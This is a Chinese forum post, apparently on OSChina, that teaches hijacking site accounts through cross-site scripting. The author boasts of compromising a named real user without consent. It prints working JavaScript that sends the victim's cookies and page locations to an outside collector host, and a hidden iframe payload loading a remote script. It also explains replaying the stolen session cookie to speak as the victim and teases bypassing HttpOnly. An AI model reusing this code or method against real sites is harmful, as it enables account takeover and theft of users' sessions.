蟋蟀的xss淫荡教程之如何劫持OSC用户账号

首先,先道歉..让@铂金小猪 成为了受害用户…当了我儿子一天…现在@Soga @皮总 你们知道那天是怎么回事了吧。。

其实今天要讲的是Xss(Cross Site Scripting)的一种利用方式:劫持用户账号

首先需要找到OSChina存在xss注入的地方。:)这里先隐藏。。等@红薯 修复。。。

然后再将带有XSS的url(我使用了google的短链接包装了一下)发给受害者@铂金小猪 。

然后让oschina充满养猪广告的妹纸@铂金小猪 哭了:

不信的话,大家现在还可以去看@铂金小猪 空间左侧的签名

其实xss大家搜搜下就知道怎么利用了。。但是劫持账户上。大家可能觉得有两个难点..我在这里教大家。。



1.如果收到被害者的cookie.

其实可以在自己网站上做一个脚本来进行cookie收集。。。也可以用第三方的cookie收集平台。。

比如xsser.me或者xss.la等。这两个平台都是禁止注册的。。自己写一个就好.很简单

熟悉javascript,简单看下别人偷cookie的代码。。就明白是怎么回事了

var x=new Image();

try

{

var myopener='';

myopener=window.opener && window.opener.location ? window.opener.location : '';

}

catch(err)

{

}

x.src='http://xssapp.com/accept.aspx?id=@pid&location='+escape(document.location)+'&toplocation='+escape(top.document.location)+'&cookie='+escape(document.cookie)+'&opener='+escape(myopener);

self.location="http://my.oschina.net/samshuai";

上面是我的xss javascript代码。。。

再发个别人的一个利用方式:

1 |

<iframe onload="this.src='xss 地址+<script src =tmxk.Org/0.js>'" style="display:none"></iframe> |



2.获得cookie之后,如何使用?

其实firefox和chrome都有插件可以完成这个功能。直接替换上@铂金小猪 的oscid就可以用他的账号说话了。。

我用的是firefox的web developer toolbar:

@红薯 兼职就是聪明绝顶啊。。。这两天他捣鼓了一个Java EE 6.0 的 Cookie 类已经有设置 HttpOnly 的方法。。

其实使用httponly也是一种防止cookie被盗和被修改的方法。。主要让document.cookie不起作用。这真的能防止cookie被盗 么???我笑了。。。。。大家可以说下继续利用的方式。。看看和我的绕过httponly方法是否一致。我的方法里面包裹document.xxx大家想 想吧。。。

还有就是使用了httponly真的不能使用工具修改自己的cookie了么??也是有极其淫荡的方式的。。。大家也可以说说。

扩展阅读:

网络攻击技术(二)——Cross-site scripting